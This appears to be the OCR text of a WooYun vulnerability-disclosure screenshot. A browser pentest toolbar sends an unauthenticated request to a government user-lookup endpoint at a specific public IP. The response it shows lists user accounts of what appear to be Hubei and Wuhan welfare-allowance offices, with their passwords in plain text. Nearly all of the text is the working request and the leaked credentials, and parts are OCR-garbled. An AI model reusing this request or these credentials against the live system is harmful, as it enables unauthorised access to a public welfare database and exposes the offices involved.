 http://219.14...449213632257
219.140.166.25//userFind.system?orgid=&timeSerial=
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://219.140.166.25//userFind.system?orgid=&timeSerial=1449213632257
Split URL
Execute
Enable Post data
Enable Referrer
[{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e4c20001","state":"","type":"1","password":"hb705
\u5317\u4f4e\u4fdd","mobilephone":"","username":"\u6e56\u5317\u4f4e
\u4fdd","deptid":"4200000000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3f4c20005","state":"","type":"1","password":"hb5065
\u4f4e\u4fdd\u4fe1\u606f\u4e2d\u5fc3","mobilephone":"","username":"\u4f4e\u4fdd\u4fe1\u606f\u4e2d
\u5fc3","deptid":"4200000000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e6fd0013","state":"","type":"1","password":"65254
\u6b66\u6c49\u4f4e\u4fdd","mobilephone":"","username":"\u6b66\u6c49\u4f4e
\u4fdd","deptid":"4201000000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e72f0014","state":"","type":"1","password":"123456
\u6b66\u6c49\u5e02\u76f4","mobilephone":"","username":"\u6b66\u6c49\u5e02
\u76f4","deptid":"4201010000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e7430015","state":"","type":"1","password":"2008",
\u6c5f\u5cb8\u4f4e\u4fdd","mobilephone":"","username":"\u6c5f\u5cb8\u4f4e
\u4fdd","deptid":"4201020000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e74d0016","state":"","type":"1","password":"83520
\u6c5f\u6c49\u4f4e\u4fdd","mobilephone":"","username":"\u6c5f\u6c49\u4f4e
\u4fdd","deptid":"4201030000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e7610017","state":"","type":"1","password":"83803
\u4e54\u53e3\u4f4e\u4fdd","mobilephone":"","username":"\u4e54\u53e3\u4f4e
\u4fdd","deptid":"4201040000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
{"usercode":"","gxfw":"","userid":"4028818511acb3dc0111acb3e7750018","state":"","type":"1","password":"12345
\u6c49\u9633\u4f4e\u4fdd","mobilephone":"","username":"\u6c49\u9633\u4f4e
\u4fdd","deptid":"4201050000","flag":"","officephone":"","orgname":"","describe":"","unitId":""},
www.wooyun.org